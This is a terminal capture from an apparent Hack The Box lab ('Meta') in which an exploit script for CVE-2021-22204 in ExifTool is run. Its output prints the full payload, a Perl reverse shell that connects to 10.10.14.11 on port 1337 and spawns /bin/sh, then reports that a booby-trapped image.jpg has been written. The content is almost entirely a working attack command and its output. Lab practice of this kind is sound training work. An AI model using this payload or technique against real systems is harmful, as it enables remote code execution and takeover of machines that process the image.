 ┌──(kali㉿kali)-[~/HTB/Meta]
└─$ python3 exploit-CVE-2021-22204.py -s 10.10.14.11 1337
        _ __,~~~/_        __  ___  _______________  ___  ___
    ,~~`( )_( )-\|       / / / / |/ /  _/ ___/ __ \/ _ \/ _ \
        |/|  `--.       / /_/ /    // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
UNICORD: Exploit for CVE-2021-22204 (ExifTool) - Arbitrary Code Execution
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S
,sockaddr_in(1337,inet_aton('10.10.14.11')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S
');exec('/bin/sh -i');};};")
Browse Upload
DEPENDS: Dependencies for exploit are met!
PREPARE: Payload written to file!
PREPARE: Payload file compressed!
PREPARE: DjVu file created!
PREPARE: JPEG image created/processed!
PREPARE: Exiftool config written to file!
EXPLOIT: Payload injected into image!
CLEANUP: Old file artifacts deleted!
SUCCESS: Exploit image written to "image.jpg"